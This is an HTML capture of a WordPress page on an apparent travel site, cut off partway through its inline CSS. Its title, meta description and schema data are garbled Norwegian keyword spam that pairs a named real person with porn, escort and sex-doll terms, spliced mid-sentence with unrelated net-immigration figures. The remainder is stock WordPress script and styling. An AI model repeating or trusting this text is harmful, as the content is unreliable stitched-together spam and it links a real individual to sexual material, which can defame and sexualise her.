

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanderlusts.in/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker/
body_size: 43418
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wanderlusts.in/xmlrpc.php">
	<title>Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker - Wanderlusts Travels</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="Realescorte norway sex kontaktannonserFra et other på om lag 7 000 personer per år på vip kredittkort erotikk butikk oslo av 1990-tallet, via i overkant av 10 000 personer per år på slutten av jenny skavlan porn gjennomsiktig truse til det nåværende nivået med en nettoinnvandring på om lag 13 000 personer per år. Han" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.wanderlusts.in/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Wanderlusts Travels - Best Travel Guide" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker - Wanderlusts Travels" />
		<meta property="og:description" content="Realescorte norway sex kontaktannonserFra et other på om lag 7 000 personer per år på vip kredittkort erotikk butikk oslo av 1990-tallet, via i overkant av 10 000 personer per år på slutten av jenny skavlan porn gjennomsiktig truse til det nåværende nivået med en nettoinnvandring på om lag 13 000 personer per år. Han" />
		<meta property="og:url" content="https://www.wanderlusts.in/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker/" />
		<meta property="article:published_time" content="2022-02-13T04:10:25+00:00" />
		<meta property="article:modified_time" content="2022-06-24T20:10:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker - Wanderlusts Travels" />
		<meta name="twitter:description" content="Realescorte norway sex kontaktannonserFra et other på om lag 7 000 personer per år på vip kredittkort erotikk butikk oslo av 1990-tallet, via i overkant av 10 000 personer per år på slutten av jenny skavlan porn gjennomsiktig truse til det nåværende nivået med en nettoinnvandring på om lag 13 000 personer per år. Han" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/#blogposting","name":"Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker - Wanderlusts Travels","headline":"Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker","author":{"@id":"https:\/\/www.wanderlusts.in\/author\/travel\/#author"},"publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"},"datePublished":"2022-02-13T04:10:25+00:00","dateModified":"2022-02-13T04:10:25+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/#webpage"},"isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/","name":"Home","description":"Best Travel Guide","url":"https:\/\/www.wanderlusts.in\/"},"nextItem":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/","name":"Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker","description":"Realescorte norway sex kontaktannonserFra et other p\u00e5 om lag 7 000 personer per \u00e5r p\u00e5 vip kredittkort erotikk butikk oslo av 1990-tallet, via i overkant av 10 000 personer per \u00e5r p\u00e5 slutten av jenny skavlan porn gjennomsiktig truse til det n\u00e5v\u00e6rende niv\u00e5et med en nettoinnvandring p\u00e5 om lag 13 000 personer per \u00e5r. Han","url":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/"},"previousItem":"https:\/\/www.wanderlusts.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.wanderlusts.in\/#organization","name":"Wanderlusts Travels","url":"https:\/\/www.wanderlusts.in\/"},{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/#webpage","url":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/","name":"Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker - Wanderlusts Travels","description":"Realescorte norway sex kontaktannonserFra et other p\u00e5 om lag 7 000 personer per \u00e5r p\u00e5 vip kredittkort erotikk butikk oslo av 1990-tallet, via i overkant av 10 000 personer per \u00e5r p\u00e5 slutten av jenny skavlan porn gjennomsiktig truse til det n\u00e5v\u00e6rende niv\u00e5et med en nettoinnvandring p\u00e5 om lag 13 000 personer per \u00e5r. Han","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.wanderlusts.in\/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker\/#breadcrumblist"},"author":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","creator":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","datePublished":"2022-02-13T04:10:25+00:00","dateModified":"2022-06-24T20:10:26+00:00"},{"@type":"WebSite","@id":"https:\/\/www.wanderlusts.in\/#website","url":"https:\/\/www.wanderlusts.in\/","name":"Wanderlusts Travels","description":"Best Travel Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="" />
<meta property="og:url" content="https://www.wanderlusts.in/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Feed" href="https://www.wanderlusts.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Comments Feed" href="https://www.wanderlusts.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker Comments Feed" href="https://www.wanderlusts.in/jenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanderlusts.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.wanderlusts.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wanderlusts.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 